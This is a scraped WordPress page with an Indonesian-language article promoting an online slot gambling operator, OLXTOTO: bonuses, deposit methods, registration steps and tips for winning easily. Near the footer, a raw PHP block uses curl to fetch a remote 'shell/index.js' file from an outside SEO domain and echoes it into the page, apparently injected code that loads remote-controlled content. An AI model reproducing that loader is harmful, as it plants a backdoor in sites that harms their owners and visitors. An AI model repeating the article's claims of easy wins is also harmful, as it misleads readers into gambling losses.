			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
			.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
			.comments-area p.form-submit input { background: ; }
			.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
			.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
			.single .post-data-divider, .page .post-data-divider { background: ; }
			.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
			.bottom-header-wrapper { padding-top: px; }
			.bottom-header-wrapper { padding-bottom: px; }
			.bottom-header-wrapper { background: ; }
			.bottom-header-wrapper *{ color: ; }
			.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
			.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
			.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
			.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
			.header-widgets-wrapper .swidgets-wrap{ background: ; }
			.primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			#secondary .swidgets-wrap{ background: ; }
			#secondary .swidget { border-color: ; }
			.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
			.comments-area, .single article.fbox, .page article.fbox { background: ; }
		</style>
		<link rel="amphtml" href="https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-serta-sah-2022-di-semendawai-suku-iii/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://galleriesofllano.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-591 single-format-standard wp-custom-logo wp-theme-newspaperly masthead-fixed">

		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<div id="page" class="site">
			<header id="masthead" class="sheader site-header clearfix">
				<div class="content-wrap">

					<!-- Header background color and image is added to class below -->
					<div class="header-bg">
													<div class="site-branding branding-logo">
								<a href="https://galleriesofllano.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="Galleriesofllano" decoding="async" fetchpriority="high" srcset="https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w, https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO-850x201.png 850w" sizes="(max-width: 1517px) 100vw, 1517px" /></a>							</div><!-- .site-branding -->
															</div>
			</div>

			<!-- Navigation below these lines, move it up if you want it above the header -->
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">
				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="content-wrap text-center">
					<div class="center-main-menu">
						<div class="menu-primary-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://galleriesofllano.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://galleriesofllano.com/category/judi-casino/">Judi Casino</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-52"><a href="https://galleriesofllano.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://galleriesofllano.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://galleriesofllano.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://galleriesofllano.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1570"><a href="https://galleriesofllano.com/category/bandar-toto-macau/">Bandar Toto Macau</a></li>
</ul></div>					</div>
				</div>
			</nav>
			<div class="content-wrap">
				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
					</div>
				</div>
			</div>
			<div id="mobile-menu-overlay"></div>
			<!-- Navigation above these lines, move it up if you want it above the header -->
		</header>

		<div class="content-wrap">


			<!-- Upper widgets -->
			<div class="header-widgets-wrapper">
				
				
							</div>

		</div>

		<div id="content" class="site-content clearfix">
			<div class="content-wrap">
				<div class="content-wrap-bg">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-591" class="posts-entry fbox post-591 post type-post status-publish format-standard hentry category-judi-slot tag-olxtoto">
			<header class="entry-header">
		<h1 class="entry-title">Bandar Slot Gacor Bisa dipercaya serta Sah 2022 di Semendawai Suku Iii</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-serta-sah-2022-di-semendawai-suku-iii/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-03T11:27:38+07:00">January 3, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://galleriesofllano.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://galleriesofllano.com/">OLXTOTO</a></strong> &#8211; Siapa saja sudah mengenal dengan bandar Slot gacor di mama di bandar ini lantas pastinya Anda dapat main Slot lewat cara online. Bahkan juga bukan itu saja karena oleh masuk serta main di blog ini juga segera bisa mendapati banyak keuntungan.</p>
<p>Kemungkinan di sini Anda belum demikian mengerti apa keuntungan yang ada pada situs yang ini. Meskipun sebenarnya betul-betul di sini juga Anda selaku pemain harus mengetahui keuntungan apa yang hendak diterima berikut  perihal apa info menarik dari bandar Slot online ini.</p>
<h3>Mari berhubungan kembali lebih dekat sama bandar Slot gacor</h3>
<p>Buat Anda yang benar-benar mau tahu perihal situs ini banyak pastinya ada sangat banyak data yang harus dicari tahu di sini. Anda pastilah ingin tahu kan dengan data apa di website ini serta yok baca saja secara detail berikut:</p>
<h3>Keunggulan apa di bandar Slot gacor</h3>
<p>Dengan Anda masuk dan main di web ini lantas tentu ada banyak kelebihan yang dapat didapat didalamnya. Tetapi memang buat hal yang satu berikut jarang sekali dijumpai oleh kebanyakan pemain.</p>
<p>Dengan masuk dan main didalamnya akan mendapati Live Dukungan 24 jam sehari-harinya lewat LiveChat bahka Whatsapp. Ini ialah sebuah layanan konsumen profesional yang hendak siap memberikan dukungan Anda.</p>
<h3>Apa yang dimaksud bandar Slot gacor?</h3>
<p>Anda lantas sebelum waktu masuk di blog ini  harus mengetahui berkaitan apa itu yang dimaksud dengan bandar Slot online gacor yang jarang-jarang dikenali. Bandar Slot ini sudah pasti adalah salah satunya tempat yang siapkan permainan Slot.</p>
<p>Untuk waktu ini pastinya permainan ini lebih popular karena gampangnya mainkan permainan ini . Maka, tidaklah aneh bila ada begitu banyak orang yang pengin masuk serta main didalamnya.</p>
<h3>Provider gacor di bandar Slot gacor yang tenar</h3>
<p>Sehabis Anda masuk dan main di web-site ini juga pastinya Anda pun harus ketahui sebuah hal mengenai web-site ini. Di sini juga sudah disajikan provider yang paling gacor serta yok baca apa daftarnya berikut:<br />
•Pragmatic Play<br />
•PG SOFT<br />
•Spadegaming<br />
•Joker123<br />
•Ameba<br />
•KA gaming<br />
•Microgaming<br />
•Playtech<br />
•CQ9<br />
•Habanero<br />
•LGD<br />
•One Games<br />
•At gaming<br />
•JDB<br />
•Red Tiger Slot</p>
<h3>Mengetahui penjelasan RTP di bandar Slot gacor</h3>
<p>Waktu Anda masuk di website ini juga akan kenalan dengan istilah yang kemungkinan sedikit asing di bandar ini. Semisalnya RTP yang kerap banyak dijelaskan di website ini. Buat Anda yang mau tahu kalau RTP ini sebagai ringkasan dari return to player.<br />
RTP ini merupakan panggilan untuk suatu permainan Slot online yang gacor yang bisa siap berikan tambahan kemenangan yang paling. Kebanyakan permainan di bandar ini miliki RTP di atas 95% yang benar-benar besar kalau ketimbang games yang lainnya pada web lain.</p>
<h3>Penjelasan rebate di bandar Slot gacor</h3>
<p>Rata-rata pada permainan Slot juga ada istilah rebate yang kemungkinan Anda juga belum demikian memahami. Rebate ini merupakan panggilan buat hadiah yang kan terus dibagi tiap-tiap minggu yang dimaksud bonus mingguan atau mungkin kerap disebutkan kontan back.<br />
Metoda deposit di bandar Slot gacor</p>
<p>Anda yang pengin bermain di web ini lantas tentunya akan cari tahu metoda apa yang bisa dipakai di bandar ini. Umpamanya buat deposit saja pastinya dapat pakai E-Money seperti OVO, DANA dan Go pay.<br />
Bukan itu saja sebab di website ini lantas pasti Anda dapat gunakan bank. Adapun bank yang dipakai dapat dengan BCA, MANDIRI, BNI dan BRI.</p>
<h3>Teknik bisa jekpot di bandar Slot gacor</h3>
<p>Beberapa orang yang masuk serta main di sini memanglah bukan cuman buat main saja. Lantaran di blog ini juga pengin bisa jekpot biar banyak memperoleh keuntungan. Akan tetapi, yang ingin bisa jekpot di blog ini butuh pakai skema Slot gacor.</p>
<h3>Peroleh keuntungan menarik di bandar Slot gacor</h3>
<p>Dengan Anda masuk serta main di bandar ini lantas tentunya dapat mendapati sangat banyak keuntungan. Tapi, sudah mengetahui tidak bisa bisa keuntungan apa serta yok baca berikut:</p>
<h3>Banyak sekali bonus di bandar Slot online</h3>
<p>Dengan masuk dan main di bandar Slot gacor juga pastinya Anda akan mendapati banyak bonus. Mau tahu ada bonus apa serta yok baca berikut:<br />
•Lucky Spin<br />
•Welcome Bonus 100%<br />
•Bonus Harian Rp5 Juta<br />
•Bonus Referal 0- Rebate Poker 0.3%</p>
<h3>Deposit yang murah di bandar Slot gacor</h3>
<p>Untuk Anda yang ingin masuk di bandar ini pasti harus tahu berapakah depositnya dahulu. Tentunya di sini lantas siapkan deposit yang murah adalah cuman 10K. Pikirkan cukup dengan 10K saat ini bisa main Slot.<br />
Provider di bandar Slot gacor yang terpopuler<br />
Saat sebelum Anda bakal masuk dan main di website ini juga pastinya  betul-betul memberinya banyak provider yang gacor. Bukan cuma itu, karena semuanya provider yang diberi ternama sebagaimana berikut ini:<br />
•Pragmatic Play<br />
•PG Soft<br />
•MicroGaming<br />
•Habanero<br />
•SpadeGaming</p>
<p>Games Slot yang simpel raih kemenangan di bandar Slot gacor<br />
Buat Anda yang main di bandar ini lantas mungkin saja lagi ajukan pertanyaan ada games apa yang simpel gacor. Ingin mengetahui apa sajakah? Yok baca berikut:<br />
•Game Slot Sweet Bonanza<br />
•Game Slot Gates of Olympus<br />
•Game Slot Starlight Princess<br />
•Game Slot Wild West Gold<br />
•Game Slot Lucky Neko<br />
•Game Slot Majestic Megaways</p>
<h3>Bagaimana cara mendaftar di bandar Slot gacor</h3>
<p>Banyak data yang telah Anda pahami namun juga apa perihal permainan yang gacor. Kemungkinan Anda juga pastilah bertekad buat lekas masuk serta memainkan. Tapi, awalannya pastinya butuh daftar sebagaimana berikut ini:<br />
•Langkah yang pertama silahkan akses badar Slot gacor lewat internet di Telpon seluler.<br />
•Kemudian Anda bakal ada pada halaman inti websitenya dan silahkan mencari menu daftar.<br />
•Sekarang silahkan click daftar dan bakal ada form registrasi yang penting diisi.<br />
•Sekarang Anda mulai dapat isi data yang mencakup (Nama Pemakai, Alamat E-mail, Kata Password, Verifikasi Kata Kode, Nomor Telephone, Mata Uang, Nama / Macam Bank, Nomor Rekening, Nama Rekening, Code Referal (Apabila Ada)).<br />
•Pastikan isi seluruhnya kolom di atas gunakan data diri Anda yang tepat.<br />
•Jangan lupa untuk ceklis sisi kolom perjanjian.<br />
•Periksa kembali maka tak ada data yang keliru.<br />
•Jika telah meyakini silahkan click submit.<br />
•Selesai dan saat ini hanya butuh nanti verifikasi dari faksi bandar Slot gacor kalau Anda telah memiliki account. Karena itu, baru dapat main di bandar ini.</p>
<h3>Argumen kenapa Anda mesti masuk di bandar Slot gacor</h3>
<p>Dengan Anda masuk dan main di bandar ini lantas sudah pasti bakal ada argumen kenapa Anda mesti masuk di bandar ini. Ini pasti sebab memang didalamnya begitu banyak kelebihan yang sampai ini tidak segera bisa diperoleh di web mana saja.<br />
Lantas apa saja sich kelebihan yang dapat didapat di web-site ini? Yok baca penuturannya berikut:</p>
<h3>Bandar Slot gacor yang simpel dijangkau</h3>
<p>Buat Anda yang ingin ketahui apa keistimewaannya pastinya terdapatnya keringanan akses setiap waktu  dimana-mana. Sampai bandar ini juga dapat terjalin di gadget, Tablet, Notebook bahkan juga PC.<br />
Proses daftar yang kurang dari 5 menit saja serta sesudah itu dapat selekasnya login dan langsung main. Juga bandar ini lantas juga siapkan link pilihan yang dapat dijangkau setiap waktu tidak adanya masalah internet positif.</p>
<h3>Deposit withdraw dan live chat di bandar Slot gacor</h3>
<p>Kelebihan yang lain juga yang dipunyai oleh bandar ini karena telah kerja-sama dengan lebih satu bank lokal misalkan BCA, MANDIRI, BNI serta BRI. Bank ini yang kedepan dapat dipakai deposit.<br />
Tetapi, tidaklah sampai dari sana sebab bandar ini lantas berikan tambahan langkah deposit OVO, GOPAY, DANA dan Pulsa 24 jam. Servis di bandar ini juga profesional dan benar-benar ramah, CS pelayanan di sini siap layani keluh kesah waktu 24 jam.</p>
<h3>Banyak promosi di bandar Slot gacor</h3>
<p>Dengan Anda masuk dan main di bandar ini lantas tentu segera akan mendapat promosi seperti jekpot yang dapat Anda menjadi anggota anyar. Misalkan di sini Anda bisa dapat welcome bonus 100% yang dapat di-claim pemain untuk mendapat keuntungan berlipat.</p>
<h3>Keamanan serta ketenteraman terjaga di bandar Slot online</h3>
<p>Dengan Anda masuk dan main di bandar ini juga terang bakal memperoleh keamanan dan ketenteraman saat main. Tapi, bukan keamanan saat main saja sebab ini termaksud mengontrol data pemain hingga tak tersebarkan.<br />
Semuanya data yang sudah didaftarkan di bandar ini lantas pastinya sudah terenkripsi dengan aman. Dengan begitu, tentu ini tidak akan dapat jatuh ke faksi yang tak bertanggung-jawab.</p>
<h3>Metode main di bandar Slot gacor agar ringan menang</h3>
<p>Sama hal yang sudah dikenali betul-betul siapa saja yang masuk serta main di bandar ini juga maksudnya bukan cuma main. Banyak pada mereka yang mempunyai keinginan pengin raih kemenangan di bandar yang satu berikut hingga perlu ketahui metode mainnya.<br />
Beberapa beberapa pemain pemula belum tahu bagaimana caranya masuk dan main didalamnya. Buat Anda yang ingin mengetahui apa metode kemenangannya silahkan langsung baca saja lengkapnya berikut:</p>
<h3>Ketahui kepribadian games di bandar Slot gacor</h3>
<p>Metode untuk dapat meraih kemenangan di bandar ini tentunya simpel sebab teknik pertama yakni mengerti tiap watak dalam games itu. Sebetulnya tiap permainan di bandar ini juga memiliki ragam bermainnya spesifik.</p>
<p>Dengan begitu, pastinya di sini lantas Anda karena itu mesti coba buat pelajarinya dahulu sebelum akan akan melaksanakan taruhan. Disini juga Anda dapat juga dalami bagaimana beberapa langkahnya maka dari itu dapat menang secara gampang.</p>
<h2>Tidak boleh tergesa-gesa waktu main di bandar Slot gacor</h2>
<p>Lalu ada trik ke-2  untuk Anda yang pengin masuk dan main di bandar ini dan ingin menang yakinkan tak main dengan terburu-buru. Memanglah games di bandar ini biasanya amat menarik.<br />
Tetapi, di sini lantas Anda pun perlu dapat mengendalikan emosi waktu main didalamnya . Sehingga, dapat coba dahulu untuk coba management masa yang bagus sebelum saat mengerjakan spin di web-site judi Slot online.</p>
<h3>Main di bandar Slot gacor bermodal rendah</h3>
<p>Teknik yang lain lantas bila benar-benar pengin menang main di bandar ini yakinkan pakai modal yang rendah dahulu saja . Sehingga, di sini lantas tentu selaku pemain harus cerdas gunakan variasi betting seperti bet kecil dan bet besar di tiap perputaran.<br />
Dengan langkah ini memanglah dapat ditetapkan Anda dapat mendapat keuntungan ringan mendapati kemenangan . Maka, manalagi untuk pemain pemula seperti Anda harus coba langkah yang berikut.</p>
<h3>Main di provider gacor yang terdapat di bandar Slot gacor</h3>
<p>Ada pula trik lain agar Anda dapat menang main di bandar ini secara mudah ialah coba main di provider yang paling gacor. Perihal ini pastinya udah diperjelas di atas kalau ada beberapa provider gacor seperti pragmatic play, habanero dan masih ada banyak yang lain.<br />
Maka usahain jika memang Anda pengin menang main di bandar ini sudah pasti kuncinya dengan main di provider yang gacor. Karena itu, pastinya Anda akan dapat menang secara gampang.</p>
<h3>Putuskan games yang paling gampang dan gacor di bandar Slot gacor</h3>
<p>Disamping pilih provider yang gacor serta untuk Anda yang pengin menang tentu perlu dapat putuskan mana saja games yang amat gacor di web ini. Umpamanya di blog ini juga ada permainan yang simpel menang seperti gates of olympus, wild wet gold dan sweet bonanza.<br />
Sehingga saat sebelum Anda akan mencoba games yang lainnya selayaknya coba dahulu saja games yang satu berikut. Dengan begitu, buat dapat menang juga kian simpel serta gacor pastinya. Ditanggung sesudah ini dapat beberapa keuntungan yang bisa diterima.</p>
<h2>Langkah deposit serta withdraw di bandar Slot gacor</h2>
<p>Cara mendaftar telah mengetahui dan teknik main biar raih kemenangan di bandar ini lantas pastilah telah mengetahui kan. Sesudah itu, tentunya di sini lantas Anda pun perlu ketahui bagaimanakah caranya untuk dapat deposit dan withdraw. Barangkali buat pemain pemula soal ini benar-benar sukar dan yok baca di bawah ini.<br />
1. Deposit<br />
Untuk Anda yang ingin mengetahui trik deposit di bandar ini tentu gampang. Tapi, buat yang mau tahu dengan jelas dapat baca metode berikut ini:<br />
•Login dalam web Slot gacor.<br />
•Kemudian mencari menu deposit.<br />
•Isi kolom deposit.<br />
•Klik submit<br />
•Selesai<br />
2. Withdraw<br />
Di sini juga pastinya Anda punya hak tahu bagaimanakah cara withdraw untuk kerjakan penarikan. Tetapi banyak memang yang belum ketahui dan yok baca secara lengkap berikut:<br />
•Silakan login dahulu di bandar Slot.<br />
•Kemudian mencari menu withdraw serta click.<br />
•Setelah itu,langsung buat isi kolom withdraw didalamnya mencakup jumlah penarikan serta rekening Anda.<br />
•Lalu check kembali hingga tidak ada data yang keliru.<br />
•Klik submit<br />
•Selesai<br />
Demikianlah berkaitan apa data berkaitan bandar Slot gacor yang barangkali belumlah banyak Anda pahami selaku pemula. Sebab telah mengetahui pastilah ini ialah peluang Anda masuk di bandar ini.</p>

			</div><!-- .entry-content -->
</article><!-- #post-591 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	
		<section id="recent-posts-2" class="fbox swidgets-wrap widget widget_recent_entries">
		<div class="swidget"><div class="sidebar-title-border"><h3 class="widget-title">Recent Posts</h3></div></div>
		<ul>
											<li>
					<a href="https://galleriesofllano.com/agen-judi-togel-online-derby-run-gacor-dengan-bonus-new-member/">Agen Judi Togel Online Derby / Run Gacor dengan Bonus New Member Terpercaya</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/situs-togel-derby-run-gacor-resmi-dengan-sistem-aman-dan-cepat-dibayar/">Situs Togel Derby Run Gacor Resmi dengan Sistem Aman dan Cepat Dibayar</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/agen-judi-togel-derby-run-paling-gacor-hari-ini-dengan-odds-terbaik/">Agen Judi Togel Derby Run Paling Gacor Hari Ini Dengan Odds Terbaik dan Strategi Menang</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/situs-agen-togel-derby-run-gacor-terpercaya-dengan-pasaran-lengkap/">Situs Agen Togel Derby / Run Gacor Terpercaya dengan Pasaran Lengkap dan Beragam Pilihan</a>
									</li>
											<li>
					<a href="https://galleriesofllano.com/agen-irish-poker-2025-bonus-terbesar/">Agen Irish Poker 2025 Bonus Terbesar: Panduan Lengkap untuk Pemain</a>
									</li>
					</ul>

		</section><section id="custom_html-9" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://galleriesofllano.com/wp-content/themes/newspaperly/inc/starter_content/img/banner.png"/></div></section><section id="custom_html-11" class="widget_text fbox swidgets-wrap widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
	</div>
</div>
</div><!-- #content -->
<div class="content-wrap">

	<footer id="colophon" class="site-footer clearfix">

		
			
						<div class="site-info">
				&copy;2026 Galleriesofllano

				<!-- Delete below lines to remove copyright from footer -->
				<span class="footer-info-right">
					<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p></a>
				</span>
				<!-- Delete above lines to remove copyright from footer -->

			</div>
		</div>
	</footer><!-- #colophon -->
</div>

</div><!-- #page -->

<div id="smobile-menu" class="mobile-only"></div>
<div id="mobile-menu-overlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-serta-sah-2022-di-semendawai-suku-iii/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/navigation.js?ver=20170823" id="newspaperly-navigation-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/skip-link-focus-fix.js?ver=20170823" id="newspaperly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/jquery.flexslider.js?ver=20150423" id="newspaperly-flexslider-jquery-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/script.js?ver=20160720" id="newspaperly-script-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-content/themes/newspaperly/js/accessibility.js?ver=20160720" id="newspaperly-accessibility-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://galleriesofllano.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://galleriesofllano.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
